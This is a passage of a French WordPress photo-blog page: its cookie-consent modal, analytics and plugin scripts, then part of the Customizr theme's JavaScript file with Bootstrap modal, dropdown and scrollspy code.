						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site web. Cette catégorie ne comprend que les cookies qui assurent les fonctionnalités de base et les fonctions de sécurité du site web. Ces cookies ne stockent aucune information personnelle.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Les cookies qui ne sont pas particulièrement nécessaires au fonctionnement du site web et qui sont utilisés spécifiquement pour collecter des données personnelles de l'utilisateur par le biais d'analyses, de publicités ou d'autres contenus intégrés sont appelés cookies non nécessaires. Il est obligatoire d'obtenir le consentement de l'utilisateur avant de placer ces cookies sur votre site web.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cfs_actions_11</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Contact Form by Supsystic sets thhis cookie is used in form creation.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded YouTube videos and registers anonymous statistical data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">YouTube sets this cookie to measure bandwidth, determining whether the user gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Youtube sets this cookie to track the views of embedded videos on Youtube pages.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the user's video preferences using embedded YouTube videos.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the user's video preferences using embedded YouTube videos.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ir</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This is a Pinterest cookie that collects information on visitor behaviour on multiple websites. This information is used on the website, in order to optimize the relevance of advertisement.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">19vr4y69</td><td class="cookielawinfo-column-3">5 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">5rliom74</td><td class="cookielawinfo-column-3">5 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ch0fusfk</td><td class="cookielawinfo-column-3">5 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">verbum_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_PRIVACY_METADATA</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp_api</td><td class="cookielawinfo-column-3">past</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp_api_sec</td><td class="cookielawinfo-column-3">past</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_koko_analytics_pages_viewed</td><td class="cookielawinfo-column-3">6 hours</td><td class="cookielawinfo-column-4">No description available.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img src="https://etpispourquoipas.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-32007415"></div>
<!-- Koko Analytics v2.0.20 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r="koko_analytics";function t(t){t.m=e[r].use_cookie?"c":e[r].method[0],navigator.sendBeacon(e[r].url,new URLSearchParams(t))}e[r].request=t,e[r].trackPageview=function(){if("prerender"!=document.visibilityState&&!/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)){var i=0==document.referrer.indexOf(e[r].site_url)?"":document.referrer;t({pa:e[r].path,po:e[r].post_id,r:i})}},e.addEventListener("load",function(){e[r].trackPageview()})}();
/* ]]> */
</script>

		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://etpispourquoipas.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://etpispourquoipas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4" id="remove-weak-pw-js"></script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.32" id="jquery.colorbox.js-js"></script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-fr.js?ver=1.15.32" id="jquery.colorbox-fr.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.24" id="retinajs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"118255118","post":"0","tz":"1","srv":"etpispourquoipas.com","arch_cat":"photos","arch_results":"9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "118255118", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_32007415-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32007415'] = {"default_language":"fr","languages":["en","fr","de","it","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-32007415","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://etpispourquoipas.com/wp-content/plugins/gtranslate/js/dwf.js?ver=64eaefe307800d2e894b5a48e69693af" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/photos" data-gt-orig-domain="etpispourquoipas.com" data-gt-widget-id="32007415" defer></script>		<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>

--- FILE ---
content_type: application/javascript
request_url: https://etpispourquoipas.com/wp-content/themes/customizr/inc/assets/js/tc-scripts.js?ver=4.4.24
body_size: 46947
content:

var TCParams = TCParams || {
	DisabledFeatures : {},
  centerAllImg: 1,
	FancyBoxAutoscale: 1,
	FancyBoxState: 1,
	HasComments: "",
	LeftSidebarClass: ".span3.left.tc-sidebar",
	LoadBootstrap: 1,
	LoadModernizr: 1,
	ReorderBlocks: 1,
	RightSidebarClass: ".span3.right.tc-sidebar",
	SliderDelay: +5000,
	SliderHover: 1,
	SliderName: "demo",
  centerSliderImg : 1,
	SmoothScroll: { Enabled : 1 , Options : {} },
	anchorSmoothScroll: "linear",
  anchorSmoothScrollExclude : {
      simple : ['[class*=edd]', '.tc-carousel-control', '.carousel-control', '[data-toggle="modal"]', '[data-toggle="dropdown"]', '[data-toggle="tooltip"]', '[data-toggle="popover"]', '[data-toggle="collapse"]', '[data-toggle="tab"]', '[class*=upme]', '[class*=um-]'],
      deep : { classes : [], ids : [] }
    },
	stickyCustomOffset: { _initial : 0, _scrolling : 0, options : { _static : true, _element : "" } },
	stickyHeader: 1,
	dropdowntoViewport: 1,
	timerOnScrollAllBrowsers:1,
  extLinksStyle :1,
  extLinksTargetExt:1,
  extLinksSkipSelectors: {
    classes : ['btn', 'button'],
    ids:[]
  },
  dropcapEnabled:1,
  dropcapWhere:{ post : 0, page : 1 },
  dropcapMinWords:50,
  dropcapSkipSelectors: {
    tags : ['IMG' , 'IFRAME', 'H1', 'H2', 'H3', 'H4', 'H5', 'H6', 'BLOCKQUOTE', 'UL', 'OL'],
    classes : ['btn'],
    ids : []
  },
  imgSmartLoadEnabled:0,
  imgSmartLoadOpts: {
    parentSelectors: ['.article-container', '.__before_main_wrapper', '.widget-front'],
    opts : { excludeImg: ['.tc-holder-img'] }
  },
  goldenRatio : 1.618,
  gridGoldenRatioLimit : 350,
  isSecondMenuEnabled : 0,
  secondMenuRespSet : 'in-sn-before'
};
window.addEventListener = window.addEventListener || function (e, f) { window.attachEvent('on' + e, f); };
if (!Date.now) {
  Date.now = function now() {
    return new Date().getTime();
  };
}
if ( ! Object.create ) {
  Object.create = function(proto, props) {
    if (typeof props !== "undefined") {
      throw "The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";
    }
    function ctor() { }

    ctor.prototype = proto;
    return new ctor();
  };
}
if ( ! Array.prototype.filter ) {
  Array.prototype.filter = function(fun/*, thisArg*/) {
    'use strict';

    if (this === void 0 || this === null) {
      throw new TypeError();
    }

    var t = Object(this);
    var len = t.length >>> 0;
    if (typeof fun !== 'function') {
      throw new TypeError();
    }

    var res = [];
    var thisArg = arguments.length >= 2 ? arguments[1] : void 0;
    for (var i = 0; i < len; i++) {
      if (i in t) {
        var val = t[i];
        if (fun.call(thisArg, val, i, t)) {
          res.push(val);
        }
      }
    }

    return res;
  };
}
if (!Array.prototype.map) {

  Array.prototype.map = function(callback, thisArg) {

    var T, A, k;

    if (this == null) {
      throw new TypeError(' this is null or not defined');
    }
    var O = Object(this);
    var len = O.length >>> 0;
    if (typeof callback !== 'function') {
      throw new TypeError(callback + ' is not a function');
    }
    if (arguments.length > 1) {
      T = thisArg;
    }
    A = new Array(len);
    k = 0;
    while (k < len) {

      var kValue, mappedValue;
      if (k in O) {
        kValue = O[k];
        mappedValue = callback.call(T, kValue, k, O);
        A[k] = mappedValue;
      }
      k++;
    }
    return A;
  };
}
var TCParams = TCParams || {};

!function ($) {

  "use strict"; // jshint ;_;

  $(function () {

    $.support.transition = (function () {

      var transitionEnd = (function () {

        var el = document.createElement('bootstrap')
          , transEndEventNames = {
               'WebkitTransition' : 'webkitTransitionEnd'
            ,  'MozTransition'    : 'transitionend'
            ,  'OTransition'      : 'oTransitionEnd otransitionend'
            ,  'transition'       : 'transitionend'
            }
          , name

        for (name in transEndEventNames){
          if (el.style[name] !== undefined) {
            return transEndEventNames[name]
          }
        }

      }())

      return transitionEnd && {
        end: transitionEnd
      }

    })()

  })

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var Modal = function (element, options) {
    this.options = options
    this.$element = $(element)
      .delegate('[data-dismiss="modal"]', 'click.dismiss.modal', $.proxy(this.hide, this))
    this.options.remote && this.$element.find('.modal-body').on('load', this.options.remote )
  }

  Modal.prototype = {

      constructor: Modal

    , toggle: function () {
        return this[!this.isShown ? 'show' : 'hide']()
      }

    , show: function () {
        var that = this
          , e = $.Event('show')

        this.$element.trigger(e)

        if (this.isShown || e.isDefaultPrevented()) return

        this.isShown = true

        this.escape()

        this.backdrop(function () {
          var transition = $.support.transition && that.$element.hasClass('fade')

          if (!that.$element.parent().length) {
            that.$element.appendTo(document.body) //don't move modals dom position
          }

          that.$element.show()

          if (transition) {
            that.$element[0].offsetWidth // force reflow
          }

          that.$element
            .addClass('in')
            .attr('aria-hidden', false)

          that.enforceFocus()

          transition ?
            that.$element.one($.support.transition.end, function () { that.$element.focus().trigger('shown') }) :
            that.$element.focus().trigger('shown')

        })
      }

    , hide: function (e) {
        e && e.preventDefault()

        var that = this

        e = $.Event('hide')

        this.$element.trigger(e)

        if (!this.isShown || e.isDefaultPrevented()) return

        this.isShown = false

        this.escape()

        $(document).off('focusin.modal')

        this.$element
          .removeClass('in')
          .attr('aria-hidden', true)

        $.support.transition && this.$element.hasClass('fade') ?
          this.hideWithTransition() :
          this.hideModal()
      }

    , enforceFocus: function () {
        var that = this
        $(document).on('focusin.modal', function (e) {
          if (that.$element[0] !== e.target && !that.$element.has(e.target).length) {
            that.$element.focus()
          }
        })
      }

    , escape: function () {
        var that = this
        if (this.isShown && this.options.keyboard) {
          this.$element.on('keyup.dismiss.modal', function ( e ) {
            e.which == 27 && that.hide()
          })
        } else if (!this.isShown) {
          this.$element.off('keyup.dismiss.modal')
        }
      }

    , hideWithTransition: function () {
        var that = this
          , timeout = setTimeout(function () {
              that.$element.off($.support.transition.end)
              that.hideModal()
            }, 500)

        this.$element.one($.support.transition.end, function () {
          clearTimeout(timeout)
          that.hideModal()
        })
      }

    , hideModal: function () {
        var that = this
        this.$element.hide()
        this.backdrop(function () {
          that.removeBackdrop()
          that.$element.trigger('hidden')
        })
      }

    , removeBackdrop: function () {
        this.$backdrop && this.$backdrop.remove()
        this.$backdrop = null
      }

    , backdrop: function (callback) {
        var that = this
          , animate = this.$element.hasClass('fade') ? 'fade' : ''

        if (this.isShown && this.options.backdrop) {
          var doAnimate = $.support.transition && animate

          this.$backdrop = $('<div class="modal-backdrop ' + animate + '" />')
            .appendTo(document.body)

          var _me = this;
          this.$backdrop.on('click', function() {
            _me.options.backdrop == 'static' ?
              $.proxy(_me.$element[0].focus, _me.$element[0])
            : $.proxy(_me.hide, _me)
          });

          if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

          this.$backdrop.addClass('in')

          if (!callback) return

          doAnimate ?
            this.$backdrop.one($.support.transition.end, callback) :
            callback()

        } else if (!this.isShown && this.$backdrop) {
          this.$backdrop.removeClass('in')

          $.support.transition && this.$element.hasClass('fade')?
            this.$backdrop.one($.support.transition.end, callback) :
            callback()

        } else if (callback) {
          callback()
        }
      }
  }

  var old = $.fn.modal

  $.fn.modal = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('modal')
        , options = $.extend({}, $.fn.modal.defaults, $this.data(), typeof option == 'object' && option)
      if (!data) $this.data('modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option]()
      else if (options.show) data.show()
    })
  }

  $.fn.modal.defaults = {
      backdrop: true
    , keyboard: true
    , show: true
  }

  $.fn.modal.Constructor = Modal

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }

  $(document).on('click.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this = $(this)
      , href = $this.attr('href')
      , $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) //strip for ie7
      , option = $target.data('modal') ? 'toggle' : $.extend({ remote:!/#/.test(href) && href }, $target.data(), $this.data())

    e.preventDefault()

    $target
      .modal(option)
      .one('hide', function () {
        $this.focus()
      })
  })

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var toggle = '[data-toggle=dropdown]'
    , Dropdown = function (element) {
        var $el = $(element).on('click.dropdown.data-api', this.toggle)
        $('html').on('click.dropdown.data-api', function () {
          $el.parent().removeClass('open')
        })
      }

  Dropdown.prototype = {

    constructor: Dropdown

  , toggle: function (e) {
      var $this = $(this)
        , $parent
        , isActive

      if ($this.is('.disabled, :disabled')) return

      $parent = getParent($this)
      isActive = $parent.hasClass('open') && ! $parent.children('ul').is(':visible');

      clearMenus()

      if (!isActive) {
        if ('ontouchstart' in document.documentElement) {
          $('<div class="dropdown-backdrop"/>').insertBefore($(this)).on('click', clearMenus)
        }
        $parent.toggleClass('open')
      }

      $this.focus()

      return false
    }

  , keydown: function (e) {

      var $this
        , $items
        , $active
        , $parent
        , isActive
        , index

      if (!/(38|40|27)/.test(e.keyCode)) return

      $this = $(this)

      e.preventDefault()
      e.stopPropagation()

      if ($this.is('.disabled, :disabled')) return

      $parent = getParent($this)

      isActive = $parent.hasClass('open')

      if (!isActive || (isActive && e.keyCode == 27)) {
        if (e.which == 27) $parent.find(toggle).focus()
        return $this.trigger('click');
      }

      $items = $('[role=menu] li:not(.divider):visible a', $parent)

      if (!$items.length) return

      index = $items.index($items.filter(':focus'))

      if (e.keyCode == 38 && index > 0) index--                                        // up
      if (e.keyCode == 40 && index < $items.length - 1) index++                        // down
      if (!~index) index = 0

      $items
        .eq(index)
        .focus()
    }

  }

  function clearMenus() {
    $('.dropdown-backdrop').remove()
    $(toggle).each(function () {
      getParent($(this)).removeClass('open')
    })
  }

  function getParent($this) {
    var selector = $this.attr('data-target')
      , $parent

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    $parent = selector && $(selector)

    if (!$parent || !$parent.length) $parent = $this.parent()

    return $parent
  }

  var old = $.fn.dropdown

  $.fn.dropdown = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('dropdown')
      if (!data) $this.data('dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.dropdown.Constructor = Dropdown

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }

  $(document)
    .on('click.dropdown.data-api', clearMenus)
    .on('click.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.dropdown.data-api'  , toggle, Dropdown.prototype.toggle)
    .on('keydown.dropdown.data-api', toggle + ', [role=menu]' , Dropdown.prototype.keydown)

}(window.jQuery);


+function ($) { "use strict";

  function ScrollSpy(element, options) {
    var href
    var process  = $.proxy(this.process, this)

    this.$element       = $(element).is('body') ? $(window) : $(element)
    this.$body          = $('body')
    this.$scrollElement = this.$element.on('scroll.bs.scroll-spy.data-api', process)
    this.options        = $.extend({}, ScrollSpy.DEFAULTS, options)
    this.selector       = (this.options.target
      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
      || '') + ' .nav li > a'
    this.offsets        = $([])
    this.targets        = $([])
    this.activeTarget   = null

    this.refresh()
    this.process()
  }

  ScrollSpy.DEFAULTS = {
    offset: 10
  }

  ScrollSpy.prototype.refresh = function () {
    var offsetMethod = this.$element[0] == window ? 'offset' : 'position'

    this.offsets = $([])
    this.targets = $([])

    var self     = this
    var $targets = this.$body
      .find(this.selector)
      .map(function () {
        var $el   = $(this)
        var href  = $el.data('target') || $el.attr('href')
        var $href = /^#\w/.test(href) && $(href)

        return ($href
          && $href.length
          && [[ $href[offsetMethod]().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]]) || null
      })
      .sort(function (a, b) { return a[0] - b[0] })
      .each(function () {
        self.offsets.push(this[0])
        self.targets.push(this[1])
      })
  }

  ScrollSpy.prototype.process = function () {
    var scrollTop    = this.$scrollElement.scrollTop() + this.options.offset
    var scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
    var maxScroll    = scrollHeight - this.$scrollElement.height()
    var offsets      = this.offsets
    var targets      = this.targets
    var activeTarget = this.activeTarget
    var i

    if (scrollTop >= maxScroll) {
      return activeTarget != (i = targets.last()[0]) && this.activate(i)
    }

    for (i = offsets.length; i--;) {
      activeTarget != targets[i]
        && scrollTop >= offsets[i]
        && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
        && this.activate( targets[i] )
    }
  }

  ScrollSpy.prototype.activate = function (target) {
    this.activeTarget = target

    $(this.selector)
      .parents('.active')
      .removeClass('active')

    var selector = this.selector
      + '[data-target="' + target + '"],'
      + this.selector + '[href="' + target + '"]'

    var active = $(selector)
      .parents('li')
      .addClass('active')

    if (active.parent('.dropdown-menu').length)  {
      active = active
        .closest('li.dropdown')
        .addClass('active')
    }

    active.trigger('activate')
  }

  var old = $.fn.scrollspy

  $.fn.scrollspy = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.scrollspy')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.scrollspy.Constructor = ScrollSpy

  $.fn.scrollspy.noConflict = function () {
    $.fn.scrollspy = old
    return this
  }

  $(window).on('load', function () {
    $('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      $spy.scrollspy($spy.data())
    })
  })

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var Tab = function (element) {
    this.element = $(element)
  }

  Tab.prototype = {

    constructor: Tab

  , show: function () {
